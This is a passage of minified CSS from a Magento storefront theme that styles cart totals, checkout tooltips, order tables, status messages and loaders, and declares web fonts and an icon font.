.data.table>tbody>tr>td,.block-giftregistry-results .data.table>tfoot>tr>td,.block-wishlist-search-results .data.table>thead>tr>th,.block-wishlist-search-results .data.table>tbody>tr>th,.block-wishlist-search-results .data.table>tfoot>tr>th,.block-wishlist-search-results .data.table>thead>tr>td,.block-wishlist-search-results .data.table>tbody>tr>td,.block-wishlist-search-results .data.table>tfoot>tr>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tbody>tr>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tbody>tr>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>td,.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.account .column.main .order-details-items .table-wrapper .data.table>tbody>tr>th,.account .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>th,.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.account .column.main .order-details-items .table-wrapper .data.table>tbody>tr>td,.account .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>td,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>tbody>tr>th,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>th,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>tbody>tr>td,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tbody>tr>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tbody>tr>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>td{border:none}.abs-table-striped>thead>tr>th,.abs-table-striped>thead>tr>td,.block-giftregistry-results .data.table>thead>tr>th,.block-giftregistry-results .data.table>thead>tr>td,.block-wishlist-search-results .data.table>thead>tr>th,.block-wishlist-search-results .data.table>thead>tr>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>thead>tr>td{border-bottom:1px solid #ccc}.block-wishlist .counter,.block-compare .counter{color:#6d6d6d;font-size:1.2rem;vertical-align:middle;white-space:nowrap}.block-wishlist .counter:before,.block-compare .counter:before{content:'('}.block-wishlist .counter:after,.block-compare .counter:after{content:')'}.block-reorder .block-title,.block-wishlist .block-title,.block-compare .block-title,.widget .block-title{margin:0 0 20px}.block-reorder .block-title strong,.block-wishlist .block-title strong,.block-compare .block-title strong,.widget .block-title strong{font-size:18px;font-weight:300;vertical-align:middle}.block-cart-failed,.cart-container .form-cart{margin-bottom:20px}.block-cart-failed .actions.main .continue,.cart-container .form-cart .actions.main .continue{display:none}.block-cart-failed .actions.main .clear,.cart-container .form-cart .actions.main .clear{line-height:1.42857143;margin:0 20px 0 0;padding:0;color:#0057b7;text-decoration:none;background:0 0;border:0;display:inline;font-weight:400}.abs-shopping-cart-items .actions.main .clear:visited,.block-cart-failed .actions.main .clear:visited,.cart-container .form-cart .actions.main .clear:visited{color:#0057b7;text-decoration:none}.abs-shopping-cart-items .actions.main .clear:hover,.block-cart-failed .actions.main .clear:hover,.cart-container .form-cart .actions.main .clear:hover{color:#003f84;text-decoration:none}.abs-shopping-cart-items .actions.main .clear:active,.block-cart-failed .actions.main .clear:active,.cart-container .form-cart .actions.main .clear:active{color:#1e89ff;text-decoration:none}.abs-shopping-cart-items .actions.main .clear:hover,.abs-shopping-cart-items .actions.main .clear:active,.abs-shopping-cart-items .actions.main .clear:focus,.block-cart-failed .actions.main .clear:hover,.block-cart-failed .actions.main .clear:active,.block-cart-failed .actions.main .clear:focus,.cart-container .form-cart .actions.main .clear:hover,.cart-container .form-cart .actions.main .clear:active,.cart-container .form-cart .actions.main .clear:focus{background:0 0;border:0}.abs-shopping-cart-items .actions.main .clear.disabled,.abs-shopping-cart-items .actions.main .clear[disabled],fieldset[disabled] .abs-shopping-cart-items .actions.main .clear,.block-cart-failed .actions.main .clear.disabled,.block-cart-failed .actions.main .clear[disabled],fieldset[disabled] .block-cart-failed .actions.main .clear,.cart-container .form-cart .actions.main .clear.disabled,.cart-container .form-cart .actions.main .clear[disabled],fieldset[disabled] .cart-container .form-cart .actions.main .clear{color:#0057b7;opacity:.3;cursor:default;pointer-events:none;text-decoration:underline}.block-cart-failed .actions.main .update,.cart-container .form-cart .actions.main .update{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;font-weight:600;text-transform:unset}.abs-shopping-cart-items .actions.main .update:focus,.abs-shopping-cart-items .actions.main .update:active,.block-cart-failed .actions.main .update:focus,.block-cart-failed .actions.main .update:active,.cart-container .form-cart .actions.main .update:focus,.cart-container .form-cart .actions.main .update:active{background:0 0;border:none}.abs-shopping-cart-items .actions.main .update:hover,.block-cart-failed .actions.main .update:hover,.cart-container .form-cart .actions.main .update:hover{background:0 0;border:none}.abs-shopping-cart-items .actions.main .update.disabled,.abs-shopping-cart-items .actions.main .update[disabled],fieldset[disabled] .abs-shopping-cart-items .actions.main .update,.block-cart-failed .actions.main .update.disabled,.block-cart-failed .actions.main .update[disabled],fieldset[disabled] .block-cart-failed .actions.main .update,.cart-container .form-cart .actions.main .update.disabled,.cart-container .form-cart .actions.main .update[disabled],fieldset[disabled] .cart-container .form-cart .actions.main .update{pointer-events:none;opacity:.3}.abs-shopping-cart-items .actions.main .update:before,.block-cart-failed .actions.main .update:before,.cart-container .form-cart .actions.main .update:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:inherit;content:"\e915";font-family:'my-pillow-icons';margin:0 14px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .actions.main .update:hover:before,.block-cart-failed .actions.main .update:hover:before,.cart-container .form-cart .actions.main .update:hover:before{color:inherit}.abs-shopping-cart-items .actions.main .update:active:before,.block-cart-failed .actions.main .update:active:before,.cart-container .form-cart .actions.main .update:active:before{color:inherit}.block-cart-failed .actions.main .update:hover,.cart-container .form-cart .actions.main .update:hover{color:#003f84}.block-cart-failed .actions.main .update:active,.cart-container .form-cart .actions.main .update:active{color:#1e89ff}.block-cart-failed .actions.main .update:focus,.cart-container .form-cart .actions.main .update:focus{color:#0057b7}.block-cart-failed .actions.main .update span,.cart-container .form-cart .actions.main .update span{font-weight:400}.form-giftregistry-edit .field.date .control,.form.search.advanced .fields.range .field.date .control{position:relative}.abs-field-date input,.field.date ._has-datepicker,.field-dob ._has-datepicker,.form-giftregistry-search .fields-specific-options .datetime-picker,.form-giftregistry-edit .field.date input,.form.search.advanced .fields.range .field.date input{margin-right:16px;width:calc(100% - 39px)}.field .control._with-tooltip{position:relative}.field .control._with-tooltip input{padding-right:40px}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,.shipping-policy-block.field-tooltip .field-tooltip-content{right:-16px;top:40px;left:auto}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:16px;left:auto;top:0}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:before{border-bottom-color:#666}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.opc-wrapper .step-title,.opc-block-shipping-information .shipping-information-title,.opc-block-summary>.title,.checkout-agreements-items .checkout-agreements-item-title{padding-bottom:16px;color:#000;font-weight:300;font-size:2.6rem}.paypal-review .paypal-review-summary .box-content,.active-code .table,.cart-flyout .minicart-summary .table,.cart-totals,.opc-block-summary .table-totals,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-summary .aw-onestep-sidebar-totals{border-top:1px solid #ccc;padding-top:8px;padding-bottom:20px}.paypal-review .paypal-review-summary .box-content tbody .mark,.paypal-review .paypal-review-summary .box-content tfoot .mark,.active-code .table tbody .mark,.active-code .table tfoot .mark,.cart-flyout .minicart-summary .table tbody .mark,.cart-flyout .minicart-summary .table tfoot .mark,.cart-totals tbody .mark,.cart-totals tfoot .mark,.opc-block-summary .table-totals tbody .mark,.opc-block-summary .table-totals tfoot .mark,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-summary .aw-onestep-sidebar-totals tbody .mark,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-summary .aw-onestep-sidebar-totals tfoot .mark{border:0;font-weight:400;padding:8px 0}.paypal-review .paypal-review-summary .box-content tbody .amount,.paypal-review .paypal-review-summary .box-content tfoot .amount,.active-code .table tbody .amount,.active-code .table tfoot .amount,.cart-flyout .minicart-summary .table tbody .amount,.cart-flyout .minicart-summary .table tfoot .amount,.cart-totals tbody .amount,.cart-totals tfoot .amount,.opc-block-summary .table-totals tbody .amount,.opc-block-summary .table-totals tfoot .amount,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-summary .aw-onestep-sidebar-totals tbody .amount,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-summary .aw-onestep-sidebar-totals tfoot .amount{border:0;padding:8px 0 8px 14px;text-align:right;white-space:nowrap}.paypal-review .paypal-review-summary .box-content tbody .amount .price,.paypal-review .paypal-review-summary .box-content tfoot .amount .price,.active-code .table tbody .amount .price,.active-code .table tfoot .amount .price,.cart-flyout .minicart-summary .table tbody .amount .price,.cart-flyout .minicart-summary .table tfoot .amount .price,.cart-totals tbody .amount .price,.cart-totals tfoot .amount .price,.opc-block-summary .table-totals tbody .amount .price,.opc-block-summary .table-totals tfoot .amount .price,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-summary .aw-onestep-sidebar-totals tbody .amount .price,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-summary .aw-onestep-sidebar-totals tfoot .amount .price{font-size:1.8rem;font-family:'Noto Serif JP','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700}.paypal-review .paypal-review-summary .box-content .grand th,.paypal-review .paypal-review-summary .box-content .grand td,.active-code .table .grand th,.active-code .table .grand td,.cart-flyout .minicart-summary .table .grand th,.cart-flyout .minicart-summary .table .grand td,.cart-totals .grand th,.cart-totals .grand td,.opc-block-summary .table-totals .grand th,.opc-block-summary .table-totals .grand td,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-summary .aw-onestep-sidebar-totals .grand th,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-summary .aw-onestep-sidebar-totals .grand td{padding:16px 0}.paypal-review .paypal-review-summary .box-content .grand strong,.active-code .table .grand strong,.cart-flyout .minicart-summary .table .grand strong,.cart-totals .grand strong,.opc-block-summary .table-totals .grand strong,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-summary .aw-onestep-sidebar-totals .grand strong{display:inline-block;font-weight:600}.paypal-review .paypal-review-summary .box-content .grand .mark,.active-code .table .grand .mark,.cart-flyout .minicart-summary .table .grand .mark,.cart-totals .grand .mark,.opc-block-summary .table-totals .grand .mark,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-summary .aw-onestep-sidebar-totals .grand .mark{font-size:1.8rem;border-top:1px solid #ccc;border-bottom:1px solid #ccc;padding-right:16px}.paypal-review .paypal-review-summary .box-content .grand .amount,.active-code .table .grand .amount,.cart-flyout .minicart-summary .table .grand .amount,.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .amount,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-summary .aw-onestep-sidebar-totals .grand .amount{font-size:1.8rem;border-top:1px solid #ccc;border-bottom:1px solid #ccc}.paypal-review .paypal-review-summary .box-content .msrp,.active-code .table .msrp,.cart-flyout .minicart-summary .table .msrp,.cart-totals .msrp,.opc-block-summary .table-totals .msrp,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-summary .aw-onestep-sidebar-totals .msrp{margin-bottom:16px}.paypal-review .paypal-review-summary .box-content .totals-tax-summary .mark,.paypal-review .paypal-review-summary .box-content .totals-tax-summary .amount,.active-code .table .totals-tax-summary .mark,.active-code .table .totals-tax-summary .amount,.cart-flyout .minicart-summary .table .totals-tax-summary .mark,.cart-flyout .minicart-summary .table .totals-tax-summary .amount,.cart-totals .totals-tax-summary .mark,.cart-totals .totals-tax-summary .amount,.opc-block-summary .table-totals .totals-tax-summary .mark,.opc-block-summary .table-totals .totals-tax-summary .amount,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-summary .aw-onestep-sidebar-totals .totals-tax-summary .mark,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-summary .aw-onestep-sidebar-totals .totals-tax-summary .amount{border-bottom:1px solid #ccc;border-top:1px solid #ccc;cursor:pointer}.paypal-review .paypal-review-summary .box-content .totals-tax-summary .amount .price,.active-code .table .totals-tax-summary .amount .price,.cart-flyout .minicart-summary .table .totals-tax-summary .amount .price,.cart-totals .totals-tax-summary .amount .price,.opc-block-summary .table-totals .totals-tax-summary .amount .price,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-summary .aw-onestep-sidebar-totals .totals-tax-summary .amount .price{padding-right:20px;position:relative;display:inline-block;text-decoration:none}.abs-sidebar-totals .totals-tax-summary .amount .price>span,.paypal-review .paypal-review-summary .box-content .totals-tax-summary .amount .price>span,.active-code .table .totals-tax-summary .amount .price>span,.cart-flyout .minicart-summary .table .totals-tax-summary .amount .price>span,.cart-totals .totals-tax-summary .amount .price>span,.opc-block-summary .table-totals .totals-tax-summary .amount .price>span,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-summary .aw-onestep-sidebar-totals .totals-tax-summary .amount .price>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.paypal-review .paypal-review-summary .box-content .totals-tax-summary .amount .price:after,.active-code .table .totals-tax-summary .amount .price:after,.cart-flyout .minicart-summary .table .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-summary .aw-onestep-sidebar-totals .totals-tax-summary .amount .price:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:'\e622';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.paypal-review .paypal-review-summary .box-content .totals-tax-summary .amount .price:after,.active-code .table .totals-tax-summary .amount .price:after,.cart-flyout .minicart-summary .table .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-summary .aw-onestep-sidebar-totals .totals-tax-summary .amount .price:after{position:absolute;right:3px;top:3px}.paypal-review .paypal-review-summary .box-content .totals-tax-summary.expanded .mark,.paypal-review .paypal-review-summary .box-content .totals-tax-summary.expanded .amount,.active-code .table .totals-tax-summary.expanded .mark,.active-code .table .totals-tax-summary.expanded .amount,.cart-flyout .minicart-summary .table .totals-tax-summary.expanded .mark,.cart-flyout .minicart-summary .table .totals-tax-summary.expanded .amount,.cart-totals .totals-tax-summary.expanded .mark,.cart-totals .totals-tax-summary.expanded .amount,.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-summary .aw-onestep-sidebar-totals .totals-tax-summary.expanded .mark,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-summary .aw-onestep-sidebar-totals .totals-tax-summary.expanded .amount{border-bottom:0}.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,.paypal-review .paypal-review-summary .box-content .totals-tax-summary.expanded .amount .price:after,.active-code .table .totals-tax-summary.expanded .amount .price:after,.cart-flyout .minicart-summary .table .totals-tax-summary.expanded .amount .price:after,.cart-totals .totals-tax-summary.expanded .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-summary .aw-onestep-sidebar-totals .totals-tax-summary.expanded .amount .price:after{content:'\e621'}.paypal-review .paypal-review-summary .box-content .totals-tax-details,.active-code .table .totals-tax-details,.cart-flyout .minicart-summary .table .totals-tax-details,.cart-totals .totals-tax-details,.opc-block-summary .table-totals .totals-tax-details,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-summary .aw-onestep-sidebar-totals .totals-tax-details{border-bottom:1px solid #ccc;display:none}.paypal-review .paypal-review-summary .box-content .totals-tax-details.shown,.active-code .table .totals-tax-details.shown,.cart-flyout .minicart-summary .table .totals-tax-details.shown,.cart-totals .totals-tax-details.shown,.opc-block-summary .table-totals .totals-tax-details.shown,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-summary .aw-onestep-sidebar-totals .totals-tax-details.shown{display:table-row}.paypal-review .paypal-review-summary .box-content .table-wrapper,.active-code .table .table-wrapper,.cart-flyout .minicart-summary .table .table-wrapper,.cart-totals .table-wrapper,.opc-block-summary .table-totals .table-wrapper,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-summary .aw-onestep-sidebar-totals .table-wrapper{margin-bottom:0;border-top:unset}.magento-payments-review-discount .block>.title strong,.cart-discount .block>.title strong{color:#0057b7;font-weight:400}.magento-payments-review-discount .actions-toolbar,.cart-discount .actions-toolbar{display:table-cell;vertical-align:top;width:1%}.magento-payments-review-discount .actions-toolbar .action.primary,.magento-payments-review-discount .actions-toolbar .action.cancel,.cart-discount .actions-toolbar .action.primary,.cart-discount .actions-toolbar .action.cancel{border-bottom-left-radius:0;border-top-left-radius:0;margin:0 0 0 -1px;white-space:nowrap;width:auto}.magento-payments-review-discount .actions-toolbar .secondary,.cart-discount .actions-toolbar .secondary{bottom:5px;left:15px;position:absolute}.magento-payments-review-discount .action.check,.cart-discount .action.check{font-weight:400}.magento-payments-review-discount .fieldset,.cart-discount .fieldset{display:table;width:100%}.magento-payments-review-discount .fieldset>.field>.label,.cart-discount .fieldset>.field>.label{display:none}.magento-payments-review-discount .field,.cart-discount .field{display:table-cell}@font-face{font-family:'Noto Serif JP';src:url('../fonts/noto-serif-jp/light/noto-serif-jp-300.woff2') format('woff2'),url('../fonts/noto-serif-jp/light/noto-serif-jp-300.woff') format('woff');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Noto Serif JP';src:url('../fonts/noto-serif-jp/regular/noto-serif-jp-400.woff2') format('woff2'),url('../fonts/noto-serif-jp/regular/noto-serif-jp-400.woff') format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Noto Serif JP';src:url('../fonts/noto-serif-jp/semibold/noto-serif-jp-600.woff2') format('woff2'),url('../fonts/noto-serif-jp/semibold/noto-serif-jp-600.woff') format('woff');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'Noto Serif JP';src:url('../fonts/noto-serif-jp/bold/noto-serif-jp-700.woff2') format('woff2'),url('../fonts/noto-serif-jp/bold/noto-serif-jp-700.woff') format('woff');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Noto Serif';src:url('../fonts/noto-serif/regular/noto-serif-400.woff2') format('woff2'),url('../fonts/noto-serif/regular/noto-serif-400.woff') format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Noto Serif';src:url('../fonts/noto-serif/bold/noto-serif-700.woff2') format('woff2'),url('../fonts/noto-serif/bold/noto-serif-700.woff') format('woff');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Poppins';src:url('../fonts/poppins/light/poppins-300.woff2') format('woff2'),url('../fonts/poppins/light/poppins-300.woff') format('woff');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Poppins';src:url('../fonts/poppins/regular/poppins-400.woff2') format('woff2'),url('../fonts/poppins/regular/poppins-400.woff') format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Poppins';src:url('../fonts/poppins/heavier/poppins-500.woff2') format('woff2'),url('../fonts/poppins/heavier/poppins-500.woff') format('woff');font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:'Poppins';src:url('../fonts/poppins/semibold/poppins-600.woff2') format('woff2'),url('../fonts/poppins/semibold/poppins-600.woff') format('woff');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'Poppins';src:url('../fonts/poppins/bold/poppins-700.woff2') format('woff2'),url('../fonts/poppins/bold/poppins-700.woff') format('woff');font-weight:700;font-style:normal;font-display:swap}.items{margin:0;padding:0;list-style:none none}.columns{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}.columns:after{clear:both;content:' ';display:block;height:0;overflow:hidden;visibility:hidden}.columns .column.main{padding-bottom:40px;-webkit-flex-basis:auto;flex-basis:auto;-webkit-flex-grow:1;flex-grow:1;-ms-flex-order:1;-webkit-order:1;order:1;width:100%}.columns .sidebar-main{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:1;-webkit-order:1;order:1}.columns .sidebar-additional{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:2;-webkit-order:2;order:2}.table-wrapper{margin-bottom:20px}table>caption{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table tfoot{background:#f5f5f5}.table tfoot>tr:first-child th,.table tfoot>tr:first-child td{border-top:1px solid #ccc;padding-top:20px}.table tfoot th,.table tfoot td{border:0}.table tfoot .mark{font-weight:400;text-align:right}.message.info{padding:12px 20px 12px 24px;display:block;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:45px;position:relative}.message.info a{color:#0057b7}.message.info a:hover{color:#003f84}.message.info a:active{color:#003f84}.message.info>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#c07600;content:'\e602';font-family:'my-pillow-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.error{padding:12px 20px 12px 24px;display:block;font-size:1.3rem;background:#fae5e5;color:#b30000;padding-left:45px;position:relative}.message.error a{color:#0057b7}.message.error a:hover{color:#003f84}.message.error a:active{color:#003f84}.message.error>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#b30000;content:'\e61f';font-family:'my-pillow-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.warning{padding:12px 20px 12px 24px;display:block;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:45px;position:relative}.message.warning a{color:#0057b7}.message.warning a:hover{color:#003f84}.message.warning a:active{color:#003f84}.message.warning>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#c07600;content:'\e602';font-family:'my-pillow-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.notice{padding:12px 20px 12px 24px;display:block;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:45px;position:relative}.message.notice a{color:#0057b7}.message.notice a:hover{color:#003f84}.message.notice a:active{color:#003f84}.message.notice>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#c07600;content:'\e602';font-family:'my-pillow-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.success{padding:12px 20px 12px 24px;display:block;font-size:1.3rem;background:#ec2991;color:#fff;padding-left:45px;position:relative}.message.success a{color:#fff}.message.success a:hover{color:#fff}.message.success a:active{color:#fff}.message.success>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#fff;content:'\e60e';font-family:'my-pillow-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.panel.header .switcher{display:none}.nav-toggle{display:inline-block;text-decoration:none;cursor:pointer}.nav-toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.nav-toggle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:28px;color:#0057b7;content:'\e609';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.nav-toggle:hover:before{color:#0057b7}.tooltip.wrapper{position:relative}.tooltip.wrapper .tooltip.content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#000;line-height:1.4;border:1px solid #bbb;margin-top:5px;left:0;top:100%}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.tooltip.wrapper .tooltip.content:after{border-width:5px;border-color:transparent}.tooltip.wrapper .tooltip.content:before{border-width:6px;border-color:transparent}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{bottom:100%}.tooltip.wrapper .tooltip.content:after{border-bottom-color:#fff;left:15px;margin-left:-5px}.tooltip.wrapper .tooltip.content:before{border-bottom-color:#bbb;left:15px;margin-left:-6px}.tooltip.wrapper .tooltip.toggle{cursor:help}.tooltip.wrapper .tooltip.toggle:hover+.tooltip.content,.tooltip.wrapper .tooltip.toggle:focus+.tooltip.content,.tooltip.wrapper:hover .tooltip.content{display:block}.tooltip.wrapper .tooltip.content dl{margin-bottom:0}.tooltip.wrapper .tooltip.content dd{white-space:normal}.tooltip.wrapper .tooltip.content .subtitle{display:inline-block;font-size:16px;font-weight:500;margin-bottom:15px}.tooltip.wrapper .tooltip.content .label{margin-top:16px}.tooltip.wrapper .tooltip.content .label:first-child{margin-top:0}.tooltip.wrapper .tooltip.content .values{margin:0}.ui-tooltip{position:absolute;z-index:9999}.load.indicator{background-color:rgba(255,255,255,.7);z-index:9999;bottom:0;left:0;position:fixed;right:0;top:0;position:absolute}.load.indicator:before{background:transparent url('../images/loader-2.gif') no-repeat 50% 50%;border-radius:5px;height:160px;width:160px;bottom:0;box-sizing:border-box;content:'';left:0;margin:auto;position:absolute;right:0;top:0}.load.indicator>span{display:none}.loading-mask{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100;background:rgba(255,255,255,.5)}.loading-mask .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}.loading-mask 